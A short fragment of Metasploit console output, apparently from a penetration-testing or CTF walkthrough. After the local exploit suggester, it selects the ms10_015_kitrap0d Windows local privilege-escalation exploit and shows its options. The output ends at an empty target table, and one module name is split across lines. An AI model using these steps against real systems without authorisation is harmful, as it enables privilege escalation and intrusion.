 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10
15_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----